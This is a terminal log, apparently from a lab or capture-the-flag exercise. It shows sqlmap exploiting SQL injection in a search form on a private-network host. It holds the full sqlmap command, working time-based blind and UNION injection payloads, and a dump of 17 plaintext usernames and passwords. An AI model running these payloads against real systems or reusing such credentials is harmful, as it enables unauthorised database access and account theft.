 ❯ sqlmap -u http://192.168.48.129/results.php --data="search=1" -D users -T UserDetails -C username,password --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.2#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 08:13:37 /2024-06-23/
[08:13:37] [INFO] resuming back-end DBMS 'mysql'
[08:13:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1863 FROM (SELECT(SLEEP(5)))ssKN) AND 'BlEw'='BlEw
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x41704c61794d50425a535a475669676d4c4371414768716c584247737963646b57
4d597a76667752,0x71717a7071),NULL,NULL,NULL-- -
---
[08:13:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:13:38] [INFO] fetching entries of column(s) 'password,username' for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
+-----------+---------------+
| username  | password      |
+-----------+---------------+
| marym     | 3kfs86sfd     |
| julied    | 468sfdfsd2    |
| fredf     | 4sfd87sfd1    |
| barneyr   | RocksOff      |
| tomc      | TC&TheBoyz    |
| jerrym    | B8m#48sd      |
| wilmaf    | Pebbles       |
| bettyr    | BamBam01      |
| chandlerb | UrAG0D!       |
| joeyt     | Passw0rd      |
| rachelg   | yN72#dsd      |
| rossg     | ILoveRachel   |
| monicag   | 3248dsds7s    |
| phoebeb   | smellycats    |
| scoots    | YR3BVxxxw87   |
| janitor   | Ilovepeepee   |
| janitor2  | Hawaii-Five-0 |
+-----------+---------------+